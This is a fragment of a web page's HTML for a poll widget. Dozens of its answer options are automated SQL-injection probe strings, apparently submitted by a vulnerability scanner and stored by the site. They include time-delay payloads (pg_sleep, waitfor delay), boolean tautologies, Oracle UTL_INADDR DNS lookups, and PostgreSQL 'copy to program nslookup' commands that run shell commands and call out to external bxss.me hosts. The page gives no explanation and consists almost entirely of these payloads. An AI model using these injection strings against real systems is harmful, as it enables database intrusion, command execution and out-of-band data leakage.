name="answer_ids[]"><span class="dem__spot"></span> roGmmKMB'; waitfor delay '0:0:9' -- </label></li><li data-aid="588"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="588" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+987-987-1=0+0+0+1 -- </label></li><li data-aid="587"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="587" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+292-292-1=0+0+0+1 or 'IvRUHe6w'=' </label></li><li data-aid="586"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="586" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+186-186-1=0+0+0+1 -- </label></li><li data-aid="583"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="583" name="answer_ids[]"><span class="dem__spot"></span> 254' </label></li><li data-aid="584"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="584" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+264-264-1=0+0+0+1 -- </label></li><li data-aid="594"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="594" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7792.13015.cd78d.1.bxss'||'.me') </label></li><li data-aid="582"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="582" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7684.13015.163a7.1.bxss.me </label></li><li data-aid="581"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="581" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7683.13015.163a7.1.bxss.me' </label></li><li data-aid="580"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="580" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7682.13015.163a7.1.bxss'||'.me')||' </label></li><li data-aid="579"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="579" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7681.13015.163a7.1.bxss'||'.me') </label></li><li data-aid="578"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="578" name="answer_ids[]"><span class="dem__spot"></span> @@5wfXG </label></li><li data-aid="577"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="577" name="answer_ids[]"><span class="dem__spot"></span> wx3WNV52'));select pg_sleep(3); -- </label></li><li data-aid="576"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="576" name="answer_ids[]"><span class="dem__spot"></span> JcK1f70J');select pg_sleep(9); -- </label></li><li data-aid="593"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="593" name="answer_ids[]"><span class="dem__spot"></span> @@qbquT </label></li><li data-aid="596"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="596" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7796.13015.cd78d.1.bxss.me' </label></li><li data-aid="595"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="595" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7794.13015.cd78d.1.bxss'||'.me')||' </label></li><li data-aid="606"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="606" name="answer_ids[]"><span class="dem__spot"></span> ChE1r34G'));select pg_sleep(9); -- </label></li><li data-aid="614"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="614" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+869-869-1=0+0+0+1 </label></li><li data-aid="613"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="613" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+902-902-1=0+0+0+1 -- </label></li><li data-aid="612"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="612" name="answer_ids[]"><span class="dem__spot"></span> @@VGEXf </label></li><li data-aid="611"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="611" name="answer_ids[]"><span class="dem__spot"></span> 213' </label></li><li data-aid="610"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="610" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7938.13015.e5999.1.bxss.me </label></li><li data-aid="609"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="609" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7937.13015.e5999.1.bxss.me' </label></li><li data-aid="608"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="608" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7936.13015.e5999.1.bxss'||'.me')||' </label></li><li data-aid="607"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="607" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7934.13015.e5999.1.bxss'||'.me') </label></li><li data-aid="605"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="605" name="answer_ids[]"><span class="dem__spot"></span> CzLN7c4j');select pg_sleep(9); -- </label></li><li data-aid="574"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="574" name="answer_ids[]"><span class="dem__spot"></span> rjgbX5eG'; waitfor delay '0:0:6' -- </label></li><li data-aid="604"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="604" name="answer_ids[]"><span class="dem__spot"></span> MMf5Ttbz';select pg_sleep(9); -- </label></li><li data-aid="603"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="603" name="answer_ids[]"><span class="dem__spot"></span> T0iKq8SU'; waitfor delay '0:0:6' -- </label></li><li data-aid="602"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="602" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+234-234-1=0+0+0+1 -- </label></li><li data-aid="601"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="601" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+259-259-1=0+0+0+1 or 'W1o3qTn8'=' </label></li><li data-aid="600"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="600" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+448-448-1=0+0+0+1 -- </label></li><li data-aid="599"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="599" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+116-116-1=0+0+0+1 </label></li><li data-aid="598"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="598" name="answer_ids[]"><span class="dem__spot"></span> 631' </label></li><li data-aid="597"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="597" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7798.13015.cd78d.1.bxss.me </label></li><li data-aid="575"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="575" name="answer_ids[]"><span class="dem__spot"></span> l7JFcKru';select pg_sleep(9); -- </label></li><li data-aid="572"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="572" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+499-499-1=0+0+0+1 or 'zrwr6m2U'=' </label></li><li data-aid="573"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="573" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+81-81-1=0+0+0+1 -- </label></li><li data-aid="542"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="542" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+516-516-1=0+0+0+1 -- </label></li><li data-aid="549"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="549" name="answer_ids[]"><span class="dem__spot"></span> @@FMLzK </label></li><li data-aid="548"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="548" name="answer_ids[]"><span class="dem__spot"></span> lNC9rO3n'));select pg_sleep(6); -- </label></li><li data-aid="547"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="547" name="answer_ids[]"><span class="dem__spot"></span> mCevrERh');select pg_sleep(6); -- </label></li><li data-aid="546"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="546" name="answer_ids[]"><span class="dem__spot"></span> zBPTkFfM';select pg_sleep(6); -- </label></li><li data-aid="545"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="545" name="answer_ids[]"><span class="dem__spot"></span> RGvKDx4K'; waitfor delay '0:0:3' -- </label></li><li data-aid="544"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="544" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+785-785-1=0+0+0+1 -- </label></li><li data-aid="543"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="543" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+924-924-1=0+0+0+1 or 'gMecLHf4'=' </label></li><li data-aid="541"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="541" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+825-825-1=0+0+0+1 </label></li><li data-aid="551"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="551" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7431.13015.cdc6f.1.bxss'||'.me')||' </label></li><li data-aid="540"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="540" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+509-509-1=0+0+0+1 -- </label></li><li data-aid="539"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="539" name="answer_ids[]"><span class="dem__spot"></span> 268' </label></li><li data-aid="538"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="538" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7300.13015.f2e01.1.bxss.me </label></li><li data-aid="537"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="537" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7299.13015.f2e01.1.bxss.me' </label></li><li data-aid="536"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="536" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7297.13015.f2e01.1.bxss'||'.me')||' </label></li><li data-aid="535"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="535" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7295.13015.f2e01.1.bxss'||'.me') </label></li><li data-aid="534"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="534" name="answer_ids[]"><span class="dem__spot"></span> @@Enq37 </label></li><li data-aid="533"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="533" name="answer_ids[]"><span class="dem__spot"></span> MB2IaK3p'));select pg_sleep(3); -- </label></li><li data-aid="550"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="550" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7428.13015.cdc6f.1.bxss'||'.me') </label></li><li data-aid="552"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="552" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7433.13015.cdc6f.1.bxss.me' </label></li><li data-aid="616"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="616" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+55-55-1=0+0+0+1 or 'NnH5pK24'=' </label></li><li data-aid="563"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="563" name="answer_ids[]"><span class="dem__spot"></span> oJ1h6LOR');select pg_sleep(9); -- </label></li><li data-aid="571"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="571" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+24-24-1=0+0+0+1 -- </label></li><li data-aid="570"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="570" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+674-674-1=0+0+0+1 </label></li><li data-aid="569"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="569" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+855-855-1=0+0+0+1 -- </label></li><li data-aid="568"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="568" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7557.13015.522d1.1.bxss.me </label></li><li data-aid="567"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="567" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7555.13015.522d1.1.bxss.me' </label></li><li data-aid="566"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="566" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7553.13015.522d1.1.bxss'||'.me')||' </label></li><li data-aid="565"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="565" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7551.13015.522d1.1.bxss'||'.me') </label></li><li data-aid="564"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="564" name="answer_ids[]"><span class="dem__spot"></span> jfAGqltS'));select pg_sleep(9); -- </label></li><li data-aid="562"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="562" name="answer_ids[]"><span class="dem__spot"></span> xzWnYHnP';select pg_sleep(6); -- </label></li><li data-aid="553"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="553" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7436.13015.cdc6f.1.bxss.me </label></li><li data-aid="561"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="561" name="answer_ids[]"><span class="dem__spot"></span> @@dFpvS </label></li><li data-aid="560"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="560" name="answer_ids[]"><span class="dem__spot"></span> wqZzBFEw'; waitfor delay '0:0:6' -- </label></li><li data-aid="559"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="559" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+579-579-1=0+0+0+1 -- </label></li><li data-aid="558"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="558" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+750-750-1=0+0+0+1 or 'AXrMzo8H'=' </label></li><li data-aid="557"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="557" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+489-489-1=0+0+0+1 -- </label></li><li data-aid="556"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="556" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+531-531-1=0+0+0+1 </label></li><li data-aid="555"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="555" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+588-588-1=0+0+0+1 -- </label></li><li data-aid="554"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="554" name="answer_ids[]"><span class="dem__spot"></span> 576' </label></li><li data-aid="615"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="615" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+176-176-1=0+0+0+1 -- </label></li><li data-aid="618"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="618" name="answer_ids[]"><span class="dem__spot"></span> HBftna1h'; waitfor delay '0:0:9' -- </label></li><li data-aid="617"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="617" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+313-313-1=0+0+0+1 -- </label></li><li data-aid="672"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="672" name="answer_ids[]"><span class="dem__spot"></span> @@6HfrG </label></li><li data-aid="679"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="679" name="answer_ids[]"><span class="dem__spot"></span> xe2JWeKe';select pg_sleep(3); -- </label></li><li data-aid="678"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="678" name="answer_ids[]"><span class="dem__spot"></span> zzhVGaRR'; waitfor delay '0:0:9' -- </label></li><li data-aid="677"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="677" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+658-658-1=0+0+0+1 -- </label></li><li data-aid="676"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="676" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+786-786-1=0+0+0+1 or 'MM6QLgaM'=' </label></li><li data-aid="675"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="675" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+737-737-1=0+0+0+1 -- </label></li><li data-aid="674"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="674" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+121-121-1=0+0+0+1 </label></li><li data-aid="673"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="673" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+487-487-1=0+0+0+1 -- </label></li><li data-aid="671"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="671" name="answer_ids[]"><span class="dem__spot"></span> 653' </label></li><li data-aid="681"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="681" name="answer_ids[]"><span class="dem__spot"></span> 6nogMa8q'));select pg_sleep(6); -- </label></li><li data-aid="670"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="670" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8493.13015.a25db.1.bxss.me </label></li><li data-aid="669"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="669" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8490.13015.a25db.1.bxss.me' </label></li><li data-aid="668"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="668" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8489.13015.a25db.1.bxss'||'.me')||' </label></li><li data-aid="667"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="667" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8487.13015.a25db.1.bxss'||'.me') </label></li><li data-aid="666"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="666" name="answer_ids[]"><span class="dem__spot"></span> AqcSV4P2'));select pg_sleep(9); -- </label></li><li data-aid="665"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="665" name="answer_ids[]"><span class="dem__spot"></span> P2JCau8q');select pg_sleep(9); -- </label></li><li data-aid="664"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="664" name="answer_ids[]"><span class="dem__spot"></span> ExJEnYHA';select pg_sleep(9); -- </label></li><li data-aid="663"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="663" name="answer_ids[]"><span class="dem__spot"></span> 19OV1oE7'; waitfor delay '0:0:6' -- </label></li><li data-aid="680"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="680" name="answer_ids[]"><span class="dem__spot"></span> PSHXU9Dq');select pg_sleep(3); -- </label></li><li data-aid="682"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="682" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8623.13015.117f3.1.bxss'||'.me') </label></li><li data-aid="661"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="661" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+87-87-1=0+0+0+1 or 'dqha1Sw2'=' </label></li><li data-aid="693"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="693" name="answer_ids[]"><span class="dem__spot"></span> QAiFdDh0'; waitfor delay '0:0:6' -- </label></li><li data-aid="701"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="701" name="answer_ids[]"><span class="dem__spot"></span> 633' </label></li><li data-aid="700"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="700" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8809.13015.703aa.1.bxss.me </label></li><li data-aid="699"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="699" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8808.13015.703aa.1.bxss.me' </label></li><li data-aid="698"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="698" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8806.13015.703aa.1.bxss'||'.me')||' </label></li><li data-aid="697"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="697" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8804.13015.703aa.1.bxss'||'.me') </label></li><li data-aid="696"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="696" name="answer_ids[]"><span class="dem__spot"></span> A7ohmmwU'));select pg_sleep(3); -- </label></li><li data-aid="695"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="695" name="answer_ids[]"><span class="dem__spot"></span> pRgJb61C');select pg_sleep(9); -- </label></li><li data-aid="694"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="694" name="answer_ids[]"><span class="dem__spot"></span> ApWG39qL';select pg_sleep(9); -- </label></li><li data-aid="692"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="692" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+855-855-1=0+0+0+1 -- </label></li><li data-aid="683"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="683" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8625.13015.117f3.1.bxss'||'.me')||' </label></li><li data-aid="691"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="691" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+146-146-1=0+0+0+1 or '70plUyAe'=' </label></li><li data-aid="690"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="690" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+658-658-1=0+0+0+1 -- </label></li><li data-aid="689"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="689" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+680-680-1=0+0+0+1 </label></li><li data-aid="688"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="688" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+933-933-1=0+0+0+1 -- </label></li><li data-aid="687"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="687" name="answer_ids[]"><span class="dem__spot"></span> @@ngBGe </label></li><li data-aid="686"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="686" name="answer_ids[]"><span class="dem__spot"></span> 326' </label></li><li data-aid="685"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="685" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8628.13015.117f3.1.bxss.me </label></li><li data-aid="684"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="684" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8627.13015.117f3.1.bxss.me' </label></li><li data-aid="662"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="662" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+71-71-1=0+0+0+1 -- </label></li><li data-aid="660"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="660" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+144-144-1=0+0+0+1 -- </label></li><li data-aid="531"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="531" name="answer_ids[]"><span class="dem__spot"></span> FwDi3vFz';select pg_sleep(3); -- </label></li><li data-aid="628"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="628" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+475-475-1=0+0+0+1 -- </label></li><li data-aid="636"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="636" name="answer_ids[]"><span class="dem__spot"></span> vaTBAzPw'));select pg_sleep(9); -- </label></li><li data-aid="635"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="635" name="answer_ids[]"><span class="dem__spot"></span> Xyb8YUf1');select pg_sleep(9); -- </label></li><li data-aid="634"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="634" name="answer_ids[]"><span class="dem__spot"></span> wCCFoPnM';select pg_sleep(6); -- </label></li><li data-aid="633"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="633" name="answer_ids[]"><span class="dem__spot"></span> fYmhgJ1X'; waitfor delay '0:0:3' -- </label></li><li data-aid="632"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="632" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+146-146-1=0+0+0+1 -- </label></li><li data-aid="631"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="631" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+492-492-1=0+0+0+1 or 'btJzccrg'=' </label></li><li data-aid="630"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="630" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+532-532-1=0+0+0+1 -- </label></li><li data-aid="629"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="629" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+226-226-1=0+0+0+1 </label></li><li data-aid="627"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="627" name="answer_ids[]"><span class="dem__spot"></span> @@mjZec </label></li><li data-aid="638"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="638" name="answer_ids[]"><span class="dem__spot"></span> @@uUcju </label></li><li data-aid="626"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="626" name="answer_ids[]"><span class="dem__spot"></span> 708' </label></li><li data-aid="625"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="625" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8111.13015.49033.1.bxss.me </label></li><li data-aid="624"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="624" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8109.13015.49033.1.bxss.me' </label></li><li data-aid="623"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="623" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8108.13015.49033.1.bxss'||'.me')||' </label></li><li data-aid="622"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="622" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8105.13015.49033.1.bxss'||'.me') </label></li><li data-aid="621"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="621" name="answer_ids[]"><span class="dem__spot"></span> TiVZfpzI'));select pg_sleep(3); -- </label></li><li data-aid="620"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="620" name="answer_ids[]"><span class="dem__spot"></span> c10oe3LW');select pg_sleep(3); -- </label></li><li data-aid="619"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="619" name="answer_ids[]"><span class="dem__spot"></span> A2BzgUM5';select pg_sleep(9); -- </label></li><li data-aid="637"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="637" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8223.13015.f6bad.1.bxss'||'.me') </label></li><li data-aid="639"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="639" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8225.13015.f6bad.1.bxss'||'.me')||' </label></li><li data-aid="659"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="659" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+49-49-1=0+0+0+1 </label></li><li data-aid="650"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="650" name="answer_ids[]"><span class="dem__spot"></span> C9mjMii2');select pg_sleep(9); -- </label></li><li data-aid="658"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="658" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+210-210-1=0+0+0+1 -- </label></li><li data-aid="657"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="657" name="answer_ids[]"><span class="dem__spot"></span> @@Y6qJr </label></li><li data-aid="656"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="656" name="answer_ids[]"><span class="dem__spot"></span> 184' </label></li><li data-aid="655"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="655" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8346.13015.334ec.1.bxss.me </label></li><li data-aid="654"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="654" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup 